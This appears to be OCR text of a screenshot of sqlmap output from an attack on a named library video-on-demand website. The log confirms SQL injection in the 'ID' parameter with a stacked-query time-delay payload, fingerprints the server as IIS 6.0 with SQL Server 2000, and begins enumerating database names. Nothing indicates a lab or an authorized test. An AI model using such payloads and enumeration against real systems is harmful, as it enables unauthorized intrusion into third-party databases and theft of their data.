 管理员: SQLMap - sqlmap.py  -u "http://vod.ahlib.com/vod2005/VodCenter/DoDownLoad....
[00:47:21] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 77 HTTP(s) requ
ests:
---
Parameter: ID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ID='; WAITFOR DELAY '0:0:5'--
---
[00:49:21] [INFO] testing Microsoft SQL Server
[00:49:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[00:49:55] [INFO] confirming Microsoft SQL Server
[00:50:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:50:25] [INFO] fetching database names
[00:50:25] [INFO] fetching number of databases